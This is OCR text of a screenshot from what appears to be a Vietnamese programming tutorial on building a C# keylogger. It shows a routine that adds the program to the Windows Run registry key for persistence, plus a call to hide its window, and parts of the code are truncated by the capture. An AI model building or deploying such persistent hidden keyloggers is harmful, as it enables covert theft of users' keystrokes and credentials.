 KeyLogger - Microsoft Visual Studio
8
[Lập trình Key logger C# Console] - Bài 6: Khởi động cùng hệ thống | HowKteam
FILE EDIT VIEW VASSISTX PROJECT BUILD DEBUG TEAM SQL PROMPT TOOLS TEST ARCHITECTURE ANALYZE DEVEXPRESS WINDOW HELP
Start Debug Any CPU
Server Explorer
Toolbox
Program.cs*
KeyLogger KeyLogger.Program Main(string[] args)
244 #region Registry that open with window
0 references
245 static void StartWithOS()
246 {
247 RegistryKey regkey = Registry.CurrentUser.CreateSubKey("Software\\ListenToUser");
248 RegistryKey regstart = Registry.CurrentUser.CreateSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run");
249 string keyvalue = "1";
250 try
251 {
252 regkey.SetValue("Index", keyvalue);
253 regstart.SetValue("LapLich", Application.StartupPath + "\\" + Application.ProductName + ".exe");
254 regkey.Close();
255 }
256 catch (System.Exception ex)
257 {
258 }
259 }
260 #end
261
262 #reg
263 stat
1 refe
264 stat
311 #end
-refe
312 stat
313 {
314 Start
315 HideWindow();
316
ArrangeStartingPosition
FormStartPosition
ParameterizedThreadStart
ProcessStartInfo
StartTimmer
StartWithOS
ThreadStart
ThreadStartException